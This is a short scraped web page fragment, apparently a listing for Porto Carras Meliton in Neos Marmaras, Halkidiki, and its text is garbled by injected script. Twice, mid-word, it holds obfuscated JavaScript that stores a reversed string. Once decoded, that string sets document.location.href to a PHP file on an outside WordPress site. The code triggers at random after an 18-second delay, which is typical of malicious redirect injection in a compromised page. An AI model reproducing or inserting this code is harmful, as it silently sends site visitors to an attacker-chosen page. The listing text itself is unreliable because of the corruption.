 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Carras Meli$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton in  Neos Marmaras , Halkidiki, Macedonia